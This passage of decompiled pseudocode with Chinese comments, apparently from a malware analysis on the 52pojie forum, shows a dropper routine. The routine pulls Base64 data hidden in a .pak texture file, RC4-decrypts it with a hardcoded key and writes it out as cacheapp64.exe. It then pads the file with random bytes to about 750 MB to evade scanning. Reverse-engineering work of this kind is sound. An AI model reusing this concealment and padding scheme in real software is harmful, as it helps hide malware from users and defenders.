 path_pak = f_search_extract_pak_textures_get_path();
if ( path_pak )
{
  // 获取 Base64 编码数据
  *(_QWORD *)&Size[1] = f_extract_textures_from_file((WCHAR *)path_pak);
  if ( *(_QWORD *)&Size[1] )
  {
    Buffer = 0i64;
    Size[0] = f_decode_base64_to_buffer(*(const char **)&Size[1], &Buffer);
    free(*(void **)&Size[1]);
    if ( Size[0] > 0xCu
      && (Size[0] -= 0xC,
          memmove(Buffer, (char *)Buffer + 0xC, Size[0]),
          f_rc4_xor_buffer(Buffer, Size[0], "12345678901234567890123456789012", 0x20ui64),
          (Stream = (Stream *)_wfopen(cacheapp64, L"wb")) != 0i64) )
    {
      // 解密后写入 cacheapp64.exe
      fwrite(Buffer, 1ui64, Size[0], (FILE *)Stream);
      if ( Size[0] <= 0x2EDFFFFFu )
        // 随机写入至
        f_generate_random_write_file((FILE *)Stream, (unsigned int)(0x2EE00000 - Size[0]));
      fclose((FILE *)Stream);
      free(Buffer);
吾爱破解论坛
www.52pojie.cn